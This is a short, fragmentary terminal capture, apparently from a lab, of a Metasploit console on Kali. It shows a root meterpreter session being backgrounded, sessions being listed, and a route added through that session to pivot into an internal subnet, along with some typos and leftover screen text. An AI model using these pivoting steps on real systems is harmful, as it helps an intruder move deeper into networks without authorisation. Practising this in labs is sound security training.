 No IPv6 routes were found.
meterpreter > backgroud
[-] Unknown command: backgroud.
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > seeesion
[-] Unknown command: seeesion.
msf6 exploit(multi/handler) > seeesions
[-] Unknown command: seeesions.
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information
Connection
--  ----  ----                   -----------
----------
2         meterpreter x64/linux  root @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0) @ localhost.local...
192.168.111.132:4444 -> 192.168.111.132:52278 (::1)
msf6 exploit(multi/handler) > route add 192.168.201.0 255.255.255.0 2
[*] Route added
msf6 exploit(multi/handler) >
gz
kali 0% 0.85 GB / 1.94 GB 0.02 Mb/s 0.00 Mb/s 5 hours kali kali kali /run: 1% /: 14% /run/lock: 0% /sys/fs/cgroup